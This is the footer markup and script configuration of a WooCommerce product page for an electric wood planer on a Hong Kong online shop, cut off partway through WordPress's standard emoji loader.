			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/electro-child/*","/wp-content/themes/electro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

            <script>
                (function () {
                    document.addEventListener("DOMContentLoaded", function (e) {
                        if (document.hasOwnProperty("visibilityState") && document.visibilityState === "prerender") {
                            return;
                        }

                        if (navigator.webdriver || /bot|crawler|spider|crawling/i.test(navigator.userAgent)) {
                            return;
                        }

                        const params = location.search.slice(1).split('&').reduce((acc, s) => {
                            const [k, v] = s.split('=')
                            return Object.assign(acc, {[k]: v})
                        }, {})

                        const url = "https://devinexpress.com/wp-json/apvc/track_view"
                        const body = {
                            utm_source: params.utm_source,
                            utm_medium: params.utm_medium,
                            utm_campaign: params.utm_campaign,
                            utm_term: params.utm_term,
                            utm_content: params.utm_content,
                            ...{"rawData":{"type":"singular","singular_id":6891,"author_id":0,"page":1},"signature":"f82b595cb550e21711bdfc671cb5f48d"}                        }
                        const xhr = new XMLHttpRequest()
                        xhr.open("POST", url, true)
                        xhr.setRequestHeader("Content-Type", "application/json;charset=UTF-8")
                        xhr.send(JSON.stringify(body))
                    })
                })();
            </script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/devinexpress.com"}},{"@type":"ListItem","position":2,"item":{"name":"Power Tools","@id":"https:\/\/devinexpress.com\/product-category\/power-tools\/"}},{"@type":"ListItem","position":3,"item":{"name":"Woodworking Power Planer Double Sides Thickness Electric Wood Planer","@id":"https:\/\/devinexpress.com\/product\/woodworking-power-planer-double-sides-thickness-electric-wood-planer\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/devinexpress.com\/product\/woodworking-power-planer-double-sides-thickness-electric-wood-planer\/#product","name":"Woodworking Power Planer Double Sides Thickness Electric Wood Planer","url":"https:\/\/devinexpress.com\/product\/woodworking-power-planer-double-sides-thickness-electric-wood-planer\/","description":"","image":"https:\/\/devinexpress.com\/wp-content\/uploads\/2023\/07\/307829840_808427433709688_2583309539800453278_n.jpg","sku":6891,"offers":[{"@type":"Offer","price":"230.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"230.00","priceCurrency":"HKD","valueAddedTaxIncluded":"false"},"priceCurrency":"HKD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/devinexpress.com\/product\/woodworking-power-planer-double-sides-thickness-electric-wood-planer\/","seller":{"@type":"Organization","name":"DevinExpress","url":"https:\/\/devinexpress.com"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<div id="fb-root"></div>
		<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0};
//# sourceURL=eio-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=780" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https://devinexpress.com/wp-admin/admin-ajax.php","analytics":"0","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":0,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"open","cta_text":"","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"all_time","is_pending_mesg_enabled":"off","pending_mesg_count":"","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"44","custom_widget_size":"44","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#86CD91","widget_rgb_color":"134,205,145","has_custom_css":0,"custom_css":"","widget_token":"58763c1781","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"3","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Whatsapp","value":"+85263348266","hover_text":"WhatsApp","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"/\u003E\u003Cpath d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"/\u003E\u003Cpath d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","chat_welcome_message":"\u003Cp\u003EHow can I help you? :)\u003C/p\u003E\r\n\u00a0\r\n\u00a0","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://web.whatsapp.com/send?phone=+85263348266","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"58763c1781","widget_index":"","click_event":""},{"channel":"Facebook_Messenger","value":"https://m.me/devinexpresshk","hover_text":"Facebook Messenger","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#1E88E5\"/\u003E\u003Cpath fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M0 9.63934C0 4.29861 4.68939 0 10.4209 0C16.1524 0 20.8418 4.29861 20.8418 9.63934C20.8418 14.98 16.1524 19.2787 10.4209 19.2787C9.37878 19.2787 8.33673 19.1484 7.42487 18.8879L3.90784 20.8418V17.1945C1.56311 15.3708 0 12.6353 0 9.63934ZM8.85779 10.1604L11.463 13.0261L17.1945 6.90384L12.1143 9.76959L9.37885 6.90384L3.64734 13.0261L8.85779 10.1604Z\" transform=\"translate(9.01854 10.3146)\" fill=\"white\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Facebook_Messenger","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","chat_welcome_message":"","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://m.me/devinexpresshk","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"58763c1781","widget_index":"","click_event":""}]}],"data_analytics_settings":"off"};
//# sourceURL=chaty-front-end-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.1.21714615212" id="chaty-front-end-js"></script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://devinexpress.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.12" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.12" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.8.2" id="zoom-js"></script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js?ver=6.10.0" id="flexslider-js"></script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.8.2" id="photoswipe-js"></script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.8.2" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":true,"slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.8.2" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.8.2" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.8.2" id="woocommerce-js"></script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https://devinexpress.com/wp-content/plugins/yith-woocommerce-compare/assets/images/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
//# sourceURL=yith-woocompare-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.27.0" id="yith-woocompare-main-js"></script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21" id="jquery-colorbox-js"></script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/themes/electro/assets/js/bootstrap.bundle.min.js?ver=3.3.7" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/themes/electro/assets/js/typeahead.bundle.min.js?ver=3.3.7" id="typeahead-js"></script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/themes/electro/assets/js/handlebars.min.js?ver=3.3.7" id="handlebars-js"></script>
<script type="text/javascript" id="electro-js-js-extra">
/* <![CDATA[ */
var electro_options = {"rtl":"0","ajax_url":"https://devinexpress.com/wp-admin/admin-ajax.php","ajax_loader_url":"https://devinexpress.com/wp-content/themes/electro/assets/images/ajax-loader.gif","enable_sticky_header":"","enable_hh_sticky_header":"","enable_live_search":"1","live_search_limit":"10","live_search_template":"\u003Ca href=\"{{url}}\" class=\"media live-search-media\"\u003E\u003Cimg src=\"{{image}}\" class=\"media-left media-object flip float-start\" height=\"60\" width=\"60\"\u003E\u003Cdiv class=\"media-body\"\u003E\u003Cp\u003E{{{value}}}\u003C/p\u003E\u003C/div\u003E\u003C/a\u003E","live_search_empty_msg":"Unable to find any products that match the current query","deal_countdown_text":{"days_text":"Days","hours_text":"Hours","mins_text":"Mins","secs_text":"Secs"},"typeahead_options":{"hint":false,"highlight":true},"offcanvas_mcs_options":{"axis":"y","theme":"minimal-dark","contentTouchScroll":100,"scrollInertia":1500},"compare_page_url":"https://devinexpress.com/compare/"};
//# sourceURL=electro-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/themes/electro/assets/js/electro.min.js?ver=3.3.7" id="electro-js-js"></script>
<script type="text/javascript" id="electro-js-js-after">
/* <![CDATA[ */
			jQuery(document).ready( function($){
				var flex = $( '#electro-wc-product-gallery-696e6d19e7848' );
				var flex_args = {"selector":".electro-wc-product-gallery__wrapper > .electro-wc-product-gallery__image","animation":"slide","controlNav":true,"directionNav":false,"animationLoop":false,"slideshow":false,"asNavFor":".woocommerce-product-gallery","itemMargin":6,"itemWidth":90};
				flex_args.asNavFor = flex.siblings( flex_args.asNavFor );
				flex.flexslider( flex_args );
			} );
		
//# sourceURL=electro-js-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://devinexpress.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/themes/electro/assets/js/owl.carousel.min.js?ver=3.3.7" id="owl-carousel-js-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://devinexpress.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://devinexpress.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/super-socializer/js/front/combined.js?ver=7.13.63" id="the_champ_combined_script-js"></script>
<script type="text/javascript" src="https://devinexpress.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://devinexpress.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","ajax_url":"/wp-admin/admin-ajax.php","i18n_view_cart":"View cart","i18n_add_to_cart":"Add to cart","i18n_select_options":"Select options","cart_url":"https://devinexpress.com/checkout/","is_cart":"","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes"};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.8.2" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.7.8.2" id="selectWoo-js"></script>
<script type="text/javascript" id="thwvsf-public-script-js-extra">
/* <![CDATA[ */
var thwvsf_public_var = {"is_quick_view":"","clear_on_reselect":"yes","out_of_stock":"default","show_selected_variation_name":"no","choose_option_text":"Choose an option","lazy_load":"no","change_separator":": ","selectWoo_enable":"1"};
//# sourceURL=thwvsf-public-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/product-variation-swatches-for-woocommerce/public/assets/js/thwvsf-public.min.js?ver=2.3.3" id="thwvsf-public-script-js"></script>
<script type="text/javascript" id="rtwpvs-js-extra">
/* <![CDATA[ */
var rtwpvs_params = {"is_product_page":"1","ajax_url":"/wp-admin/admin-ajax.php","nonce":"a176b3baca","reselect_clear":"","archive_swatches":"1","enable_ajax_archive_variation":"","archive_swatches_enable_single_attribute":"","archive_swatches_single_attribute":"","archive_swatches_display_event":"click","archive_image_selector":".wp-post-image, .attachment-woocommerce_thumbnail","archive_add_to_cart_text":"","archive_add_to_cart_select_options":"","archive_product_wrapper":".rtwpvs-product,.product-item","archive_product_price_selector":".price","archive_add_to_cart_button_selector":".rtwpvs_add_to_cart, .add_to_cart_button","enable_variation_url":"","enable_archive_variation_url":"","has_wc_bundles":""};
//# sourceURL=rtwpvs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/woo-product-variation-swatches/assets/js/rtwpvs.min.js?ver=1768844569" id="rtwpvs-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"224316531\",\"post\":\"6891\",\"tz\":\"0\",\"srv\":\"devinexpress.com\",\"j\":\"1:14.3\"}") ]);
_stq.push([ "clickTrackerInit", "224316531", "6891" ]);
//# sourceURL=jetpack-stats-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/weather-effect/assets/js/christmas-snow/christmas-snow.js?ver=6.9" id="awplife-we-snow-christmas-snow-js-js"></script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/weather-effect/assets/js/snow-falling/snow-falling.js?ver=6.9" id="awplife-we-snow-snow-falling-js-js"></script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/weather-effect/assets/js/snowfall-master/snowfall-master.min.js?ver=6.9" id="awplife-we-snow-snowfall-master-js-js"></script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//devinexpress.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://devinexpress.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"2492fdd542","remove_from_wishlist_nonce":"49821fd4b9","reload_wishlist_and_adding_elem_nonce":"1a5c8e6d7a","load_mobile_nonce":"599a9b0e8c","delete_item_nonce":"1b9fdd19b1","save_title_nonce":"20bfeffac7","save_privacy_nonce":"b9913a780a","load_fragments_nonce":"b2e30e46b5"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://devinexpress.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.22.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://devinexpress.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script type="text/javascript" id="WCPAY_PRODUCT_DETAILS-js-extra">
/* <![CDATA[ */
var wcpayStripeSiteMessaging = {"productId":"base_product","productVariations":{"base_product":{"amount":23000,"currency":"HKD"}},"country":"HK","publishableKey":null,"paymentMethods":[]};
//# sourceURL=WCPAY_PRODUCT_DETAILS-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/woocommerce-payments/dist/product-details.js?ver=6.2.1" id="WCPAY_PRODUCT_DETAILS-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8c5501a6efe27ce069f6ddecfd23d04c","fragment_name":"wc_fragments_8c5501a6efe27ce069f6ddecfd23d04c","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.8.2" id="wc-cart-fragments-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://devinexpress.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var 